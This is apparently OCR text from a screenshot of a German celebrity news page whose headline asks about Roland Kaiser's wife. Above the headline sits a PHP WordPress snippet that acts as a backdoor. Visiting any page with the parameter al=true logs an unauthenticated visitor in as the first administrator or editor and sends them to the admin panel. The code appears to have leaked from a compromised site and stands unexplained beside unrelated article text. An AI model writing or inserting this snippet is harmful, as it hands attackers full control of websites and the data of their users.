
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Roland Kaiser: Wer ist die
Ehepartnerin des Schlager-Stars?
Published
2 Jahren ago
on
Dezember 12, 2024
By
admin